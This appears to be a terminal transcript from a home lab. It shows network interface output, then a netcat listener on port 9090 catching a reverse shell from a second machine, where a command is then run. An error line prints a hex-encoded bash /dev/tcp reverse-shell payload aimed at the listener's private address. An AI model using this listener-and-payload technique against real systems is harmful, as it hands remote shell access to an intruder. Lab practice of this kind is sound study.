 * Support:        https://ubuntu.com/advantage

xeon@minia:~$ ifconfig
enp0s3: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.137.205  netmask 255.255.255.0  broadcast 192.168.137.255
        inet6 fe80::a00:27ff:fe7e:5f68  prefixlen 64  scopeid 0x20<link>
        ether 08:00:27:7e:5f:68  txqueuelen 1000  (Ethernet)
        RX packets 2  bytes 688 (688.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 13  bytes 1536 (1.5 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 4  bytes 248 (248.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 4  bytes 248 (248.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

xeon@minia:~$ nc -l 9090 -v
Listening on [0.0.0.0] (family 0, port 9090)
^C
xeon@minia:~$ nc -l 9090 -v
Listening on [0.0.0.0] (family 0, port 9090)
Connection from minis.mshome.net 39240 received!
-bash: 2f62696e2f62617368202d69203e202f6465762f7463702f3139322e3136382e3133372e3230352f3930393020303
c263120323e26312f62696e2f62617368202d69203e202f6465762f7463702f3139322e3136382e3133372e3230352f39303
93020303c263120323e2631/bin/bash: No such file or directory
xeon@minia:~$ nc -l 9090 -v
Listening on [0.0.0.0] (family 0, port 9090)
Connection from minis.mshome.net 39242 received!
xeon@minis:~$ ls
ls
a.txt
xeon@minis:~$ _